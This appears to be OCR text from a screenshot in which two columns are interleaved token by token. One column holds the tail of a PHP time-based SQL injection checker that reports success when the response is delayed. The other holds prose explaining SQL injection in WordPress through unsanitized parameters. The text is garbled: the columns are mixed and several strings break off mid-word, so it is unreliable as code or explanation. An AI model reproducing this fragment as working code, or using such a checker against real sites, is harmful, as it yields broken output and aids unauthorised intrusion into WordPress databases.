
$end_time
=
microtime
(
true
)
;
inject arbitrary SQL queries
$elapsed
=
$end_time
-
$start_time
;
through insufficiently sanitized
// Check for time delay indicating successful
user input, potentially leading to
if
(
$elapsed
>=
5
)
{
sensitive data exposure.
echo
"[+] SQL Injection successful! Respo
echo
"[+] The target appears vulnerable t
How does the SQL injection
}
else
{
work?
echo
"[-] No time delay detected. Target 
echo
"[-] Response time: "
.
round
(
$elaps
Mechanism of exploitation
}
The vulnerability arises from the
curl_close
(
$ch
)
;
lack of proper escaping and
?>
preparation of SQL queries that
include user-supplied
parameters. Attackers can exploit
this by sending specially crafted
HTTP requests to WordPress